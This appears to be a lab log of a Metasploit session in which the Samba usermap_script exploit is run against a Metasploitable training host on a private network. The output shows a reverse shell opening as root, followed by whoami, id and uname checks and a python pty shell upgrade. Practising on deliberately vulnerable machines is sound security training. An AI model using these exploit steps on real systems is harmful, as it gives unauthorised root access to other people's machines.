 msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.31.113
rhosts => 192.168.31.113
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.31.221:4444
[*] Command shell session 1 opened (192.168.31.221:4444 -> 192.168.31.113:40316) at 2022-12-09 01:45:39 -0500
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/#